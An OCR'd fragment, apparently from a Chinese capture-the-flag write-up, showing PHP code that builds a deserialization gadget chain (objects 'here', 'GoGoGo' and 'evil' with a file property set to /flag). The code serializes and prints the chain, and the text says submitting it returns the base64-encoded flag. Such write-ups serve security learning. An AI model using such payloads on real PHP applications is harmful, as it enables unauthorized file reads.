
$step3->try = $step2; // 让step的try属性指向类GoGoGo
的对象step2
//对象 here: try属性：
// 对象 gogogo: go属性:
// 对象evil: file属性：
// /flag
// 序列化（生成“组装说明书”）
$payload = serialize($step3);
echo $payload;
?>
我们将此生成的序列化字符串输入到文本框中，就得到了ba
se64编码的flag